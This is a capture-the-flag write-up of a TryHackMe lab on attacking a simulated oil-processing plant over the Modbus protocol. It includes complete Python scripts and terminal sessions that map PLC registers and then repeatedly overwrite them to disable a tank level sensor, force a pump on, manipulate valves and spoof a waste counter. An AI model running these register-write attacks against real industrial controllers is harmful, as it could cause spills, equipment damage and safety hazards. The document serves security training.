Attacking ICS Plant #2 | Oct 11, 2022
Introduction
Welcome to my another writeup! In this TryHackMe Attacking ICS Plant #2 room, you'll learn how to attack ICS plant! Without further ado, let's dive in.
Background
Discover and attack ICS plants using modbus protocol (Modicon / Schneider Electric).
Difficulty: Medium
- Overall difficulty for me: Easy
Task 1 - Discovery
The room Attacking ICS Plant #1 is a prerequisite. You should complete it and download scripts from there. The same scripts can be used to complete this room.
Before attacking the plant, identify the following registries:
-
open/close the feed pump (PLC_FEED_PUMP);
-
tank level sensor (PLC_TANK_LEVEL);
-
open/close the outlet valve (PLC_OUTLET_VALVE);
-
open/close the separator vessel valve (PLC_SEP_VALVE);
-
wasted oil counter (PLC_OIL_SPILL);
-
processed oil counter (PLC_OIL_PROCESSED);
-
open/close waste water valve (PLC_WASTE_VALVE).
VirtuaPlant can be downloaded from GitHub.
Task 2 - Flag #1
Let the oil overflow the tank for at least 60 seconds. Then connect and get the flag1: http://MACHINE_IP/flag1.txt.
Mind that the simulation should be reset before starting by pressing the ESC button. If the flag cannot be obtained, try to reset the room and start the attack again.
Let's download the scripts in Attacking ICS Plant #1!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# tar -xf scripts.tar.gz
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# ls -lah
[...]
-rwxr-xr-x 1 501 staff 513 Sep 2 2020 attack_move_fill2.py
-rwxr-xr-x 1 501 staff 395 Sep 2 2020 attack_move_fill.py
-rwxr-xr-x 1 501 staff 511 Sep 2 2020 attack_shutdown2.py
-rwxr-xr-x 1 501 staff 397 Sep 2 2020 attack_shutdown.py
-rwxr-xr-x 1 501 staff 508 Sep 2 2020 attack_stop_fill2.py
-rwxr-xr-x 1 501 staff 394 Sep 2 2020 attack_stop_fill.py
-rwxr-xr-x 1 501 staff 335 Sep 2 2020 discovery.py
-rw-r--r-- 1 nam nam 701 Oct 10 21:43 scripts.tar.gz
-rwxr-xr-x 1 501 staff 327 Sep 2 2020 set_register.py
VirtualPlant:

Before we overflow the oil tank, we must know which register is belong to which sensor.
To do so, I'll:
- Run the
discovery.pyto observe all registries:
discovery.py:
#!/usr/bin/env python3
import sys
import time
from pymodbus.client.sync import ModbusTcpClient as ModbusClient
from pymodbus.exceptions import ConnectionException
ip = sys.argv[1]
client = ModbusClient(ip, port=502)
client.connect()
while True:
rr = client.read_holding_registers(1, 16)
print(rr.registers)
time.sleep(1)
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# export RHOSTS=10.10.30.39
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# python3 discovery.py $RHOSTS
[1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
[...]
- Run
set_register.pyto modify one of the registies:
set_register.py:
#!/usr/bin/env python3
import sys
import time
from pymodbus.client.sync import ModbusTcpClient as ModbusClient
from pymodbus.exceptions import ConnectionException
ip = sys.argv[1]
register = int(sys.argv[2])
value = int(sys.argv[3])
client = ModbusClient(ip, port=502)
client.connect()
while True:
client.write_register(register, value)
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# python3 set_register.py $RHOSTS 1 1
[1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
[...]

Looks like the first register can turn on the Feed Pump!
When the oil reaches to the Tank Level Sensor, the Feep Pump will be turn off, and the Outlet Valve will be turn on.

[...]
[1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
[1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
[1, 1, 1, 1, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0, 0]
[...]
Looks like the second register is the Tank Level Sensor! Let's turn that off!
To do so, I'll:
- Create a new python script to turn on/off registries:
attack_oil_overflow.py:
#!/usr/bin/env python3
import sys
import time
from pymodbus.client.sync import ModbusTcpClient as ModbusClient
from pymodbus.exceptions import ConnectionException
ip = sys.argv[1]
client = ModbusClient(ip, port=502)
client.connect()
while True:
client.write_register(1, 1) # Open Feed Pump
client.write_register(2, 0) # Turn off Tank Level Sensor
- Run the script:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# python3 attack_oil_overflow.py $RHOSTS
- Let that run for 60 seconds:

- Get the flag!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# curl http://$RHOSTS/flag1.txt
{Redacted}
Task 3 - Flag #2
Let the oil flow through the waste water valve only. Wait until the counter reaches 2000. Then connect and get the flag2: [http://MACHINE_IP/flag2.txt.
Mind that the simulation should be reset before starting by pressing the ESC button. If the flag cannot be obtained, try to reset the room and start the attack again.
Now, we know the Feed Pump and Tank Level Sensor is using which register, but we don't know the rest.
To figure out the Outlet Valve, Separator Vessel Valve and Waste Water Valve, I'll:
According to my observation, it seems like the third one is the Outlet Valve register (0 = stop, 1 = open), the sixth one is the Separator Vessel Valve register(0 = open, 1 = close), the seventh one is the amount of drops that went through the Waste Water Valve.
Armed with this information, we can obtain the flag in 2 ways:
1. Easier way
- Set the seventh register to > 2000:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# python3 set_register.py $RHOSTS 7 2001
- Get the flag!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# curl http://$RHOSTS/flag2.txt
{Redacted}
2. Hard way
- Set the first, third, seventh register to 1, the second register set to 0:
#!/usr/bin/env python3
import sys
import time
from pymodbus.client.sync import ModbusTcpClient as ModbusClient
from pymodbus.exceptions import ConnectionException
ip = sys.argv[1]
client = ModbusClient(ip, port=502)
client.connect()
while True:
client.write_register(1, 1) # Open Feed Pump
client.write_register(2, 0) # Turn off Tank Level Sensor
client.write_register(3, 1) # Open Outlet Valve
client.write_register(7, 1) # Close Seperator Vessel Valve
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# python3 attack_waste_water.py $RHOSTS

- Wait the seventh register to bigger than 2000:
[1, 0, 1, 1, 1, 1, 2001, 1, 0, 0, 0, 0, 0, 0, 0, 0]
- Get the flag!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Attacking-ICS-Plant-#2]
└─# curl http://$RHOSTS/flag2.txt
{Redacted}
Conclusion
What we've learned:
- Attacking ICS Plant